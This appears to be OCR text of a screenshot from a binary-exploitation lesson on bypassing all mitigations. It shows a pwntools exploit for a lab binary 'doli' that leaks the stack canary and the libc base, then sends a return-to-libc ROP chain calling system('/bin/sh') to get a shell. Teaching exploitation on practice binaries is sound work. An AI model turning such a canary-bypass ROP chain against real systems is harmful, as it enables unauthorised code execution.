 KALIPUNK
OVPN: offline - IP: 10.0.2.15 :
ASLR : ON
06:15 PM
❯ ls
doli doli.c exploit.py libc.so.6 peda-session-doli.txt
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
13 bin_sh = libc_base + 0x18969b
14 pop_rdi = libc_base + 0x00000000000277d5
15
16 log.success(f'Libc leak: {hex(libc_leak)}')
17 log.success(f'Canary: {hex(canary)}')
18 log.success(f'Libc base: {hex(libc_base)}')
19 log.success(f'system : {hex(system)}')
20 log.success(f'bin sh : {hex(bin_sh)}')
21 log.success(f'pop rdi : {hex(pop_rdi)}')
22
23
24
25 payload = b'A'*104 # junk
26 payload += p64(canary)
27 payload += b'A'*8 #rbp
28
29 payload += p64(pop_rdi)
30 payload += p64(bin_sh)
31 payload += p64(system)
32
33 p.sendline(payload)
34 p.interactive()
35 # till 104 - junk
36 # 104 - canary
37 # 112 - rbp
38 # 120 - ret
39
40 # 163402
41
Line 26, Column 6
Tab Size: 4
Python